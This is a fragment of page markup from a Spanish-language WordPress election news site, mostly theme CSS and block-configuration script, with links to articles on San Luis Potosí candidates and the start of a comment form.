                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_107 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-bottom:70px !important;
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 3px 3px 3px 3px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:50px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
margin-bottom:60px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_107 .tdb-next-post a{
					color: #000000;
				
					font-family:Trirong !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 .tdb-next-post:hover a{
					color: #db4e5a;
				}.tdi_107 .tdb-next-post span{
					color: #dd3333;
				
					font-family:Nunito Sans !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdb-next-post a{
					font-family:Trirong !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_107 .tdb-next-post span{
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style>
<div class="tdi_107_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_107_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/swirl_pattern.png") !important;
background-repeat:repeat !important;
opacity:0.2 !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><a href="https://eleccionescodigosanluis.com/index.php/2021/05/21/no-soy-politica-soy-ciudadana-que-quiere-ayudar-a-la-gente-romy-lopez/">No soy política, soy ciudadana que quiere ayudar a la gente: Romy López</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><a href="https://eleccionescodigosanluis.com/index.php/2021/05/21/enrique-galindo-convoca-a-la-unidad-para-resolver-problemas-de-slp/">Enrique Galindo convoca a la unidad para resolver problemas de SLP</a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_2 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 84%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-module-meta-info{
					padding: 20px 20px 0;
				
					border-color: #eaeaea;
				}.tdi_108 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					color: #232323;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: none;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_108 .entry-review-stars{
					display: none;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_108 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_108 .td-module-title a{
					color: #000000;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #db4e5a !important;
				}.tdi_108 .td-post-author-name a{
					color: #232323;
				}.tdi_108 .td-post-author-name:hover a{
					color: #db4e5a;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: center;
				}.tdi_108 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_108 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_108.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_108 .entry-title{
					margin: 0px;
				
					font-family:Nunito Sans !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Nunito Sans !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_108 .td-subcat-list a,
				.tdi_108 .td-subcat-dropdown span,
				.tdi_108 .td-subcat-dropdown a{
					font-family:Nunito Sans !important;font-size:14px !important;line-height:3.6 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td-module-meta-info{
					padding: 15px 15px 0;
				}.tdi_108 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_108 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Nunito Sans !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_108 .td-subcat-list a,
				.tdi_108 .td-subcat-dropdown span,
				.tdi_108 .td-subcat-dropdown a{
					font-family:Nunito Sans !important;font-size:14px !important;line-height:3.2 !important;font-weight:600 !important;
				}.tdi_108 .entry-title{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td-module-meta-info{
					padding: 10px 5px 0;
				}.tdi_108 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_108 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Nunito Sans !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_108 .td-subcat-list a,
				.tdi_108 .td-subcat-dropdown span,
				.tdi_108 .td-subcat-dropdown a{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:2.9 !important;font-weight:600 !important;
				}.tdi_108 .entry-title{
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td-module-meta-info{
					padding: 20px 15px 0;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_108 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Nunito Sans !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_108 .td-subcat-list a,
				.tdi_108 .td-subcat-dropdown span,
				.tdi_108 .td-subcat-dropdown a{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:2.9 !important;font-weight:600 !important;
				}
}
</style>
<div class="tdi_108_rand_style td-element-style"><style>
.tdi_108_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"show_com":"none","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIyMHB4IDIwcHggMCIsInBvcnRyYWl0IjoiMTBweCA1cHggMCIsInBob25lIjoiMjBweCAxNXB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDE1cHggMCJ9","image_radius":"","image_height":"84","meta_info_horiz":"content-horiz-center","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"892","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","underline_height":"0","f_title_font_weight":"800","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#db4e5a","f_title_font_line_height":"1.2","all_modules_space":"0","category_id":"","sort":"random_7_day","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","modules_category_padding":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","author_txt":"#232323","author_txt_hover":"#db4e5a","date_txt":"#999999","f_ex_font_weight":"","ex_txt":"#232323","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","limit":"4","title_txt":"#000000","custom_title":"Ultima Hora","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMjQifQ==","f_header_font_line_height":"1","f_header_font_weight":"800","f_header_font_family":"892","td_ajax_filter_type":"","f_ajax_font_line_height":"eyJhbGwiOiIzLjYiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuOSIsInBob25lIjoiMi45In0=","f_ajax_font_family":"892","f_ajax_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_ajax_font_weight":"600","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "0";
block_tdi_108.found_posts = "0";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "0";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultima Hora</span></h4></div><div id=tdi_108 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
padding-bottom:100px !important;
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
padding-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
padding-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_109_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_113 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-block-title > *,
            .td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_113 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #db4e5a;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #db4e5a;
                border-color: #db4e5a;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #db4e5a;
            }
/* inline tdc_css att */

.tdi_113{
margin-top:-10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_113 .comment-link{
            display: inline-block;
        }.tdi_113 .comment{
            border-bottom-style: solid;
        
            border-bottom-color: #e5e5e5;
        }.tdi_113 .comment .children{
            border-top-style: solid;
        
            border-top-color: #e5e5e5;
        }.tdi_113 .comment-form .submit{
            background-color: #db4e5a;
        
            font-family:Nunito Sans !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_113 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_113 .td-block-title a,
        .tdi_113 .td-block-title span{
            font-family:Nunito Sans !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:capitalize !important;
        }.tdi_113 cite{
            font-family:Nunito Sans !important;font-size:14px !important;text-transform:capitalize !important;
        }.tdi_113 .comment-link,
        .tdi_113 .comment-edit-link{
            font-family:Nunito Sans !important;font-size:12px !important;
        }.tdi_113 .comment-content p{
            font-family:Nunito Sans !important;font-size:14px !important;
        }.tdi_113 .comment-reply-link{
            font-family:Nunito Sans !important;text-transform:uppercase !important;
        }.tdi_113 .comment-reply-title{
            font-family:Nunito Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_113 input[type=text],
        .tdi_113 textarea{
            font-family:Nunito Sans !important;font-size:14px !important;
        }.tdi_113 .comment-form-cookies-consent label,
        .tdi_113 .logged-in-as,
        .tdi_113 .logged-in-as a,
        .tdi_113 .td-closed-comments{
            font-family:Nunito Sans !important;font-size:14px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td-block-title a,
        .tdi_113 .td-block-title span{
            font-family:Nunito Sans !important;font-size:22px !important;line-height:1 !important;font-weight:800 !important;text-transform:capitalize !important;
        }.tdi_113 .comment-reply-title{
            font-family:Nunito Sans !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:lowercase !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .td-block-title a,
        .tdi_113 .td-block-title span{
            font-family:Nunito Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:capitalize !important;
        }.tdi_113 .comment-reply-title{
            font-family:Nunito Sans !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_113 input[type=text],
        .tdi_113 textarea{
            font-family:Nunito Sans !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td-block-title a,
        .tdi_113 .td-block-title span{
            font-family:Nunito Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:capitalize !important;
        }.tdi_113 .comment-reply-title{
            font-family:Nunito Sans !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_113 input[type=text],
        .tdi_113 textarea{
            font-family:Nunito Sans !important;font-size:12px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://eleccionescodigosanluis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentario:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentario:</label>
                            <div class="td-warning-comment">Por favor ingrese su comentario!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nombre:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nombre:*</label>
                                <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Correo electrónico:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Correo electrónico:*</label>
                                <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
                                <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Sitio web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
